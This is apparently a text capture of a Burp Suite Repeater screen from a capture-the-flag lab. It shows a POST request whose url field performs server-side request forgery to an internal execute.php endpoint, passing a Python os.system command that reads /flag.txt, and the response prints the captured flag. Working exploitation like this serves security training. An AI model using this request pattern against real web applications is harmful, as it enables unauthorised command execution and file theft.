 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 3 +
Send Cancel < > Target: http://172.25.0.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.25.0.15
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.25.0.15
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://172.25.0.15/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=
http%3A%2F%2F172.25.0.16%2Fexecute.php%3Fcm
d%3Dpython3%2b-c%2b'import%2bos%250Aos.syst
em("cat%2b/flag.txt")'
Search... 0 highlights
Response
Pretty Raw Hex Render \n
32 <div class="scan-result">
33 <h2>
Scan Result
</h2>
34 <pre id="result-output">
HTTP/1.1 200 OK
35 Date: Tue, 07 Nov 2023 11:47:21 GMT
36 Server: Apache/2.4.54 (Debian)
37 X-Powered-By: PHP/7.4.33
38 Vary: Accept-Encoding
39 Transfer-Encoding: chunked
40 Content-Type: text/html;
charset=UTF-8
41
42 IKT211{6s9UKwHIuhfQmlFX}
43 IKT211{6s9UKwHIuhfQmlFX}
</pre>
44 </div>
45
46 <script src="scripts.js">
</script>
47 </body>
48
49 </html>
50
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Done 1,274 bytes | 1,046 mil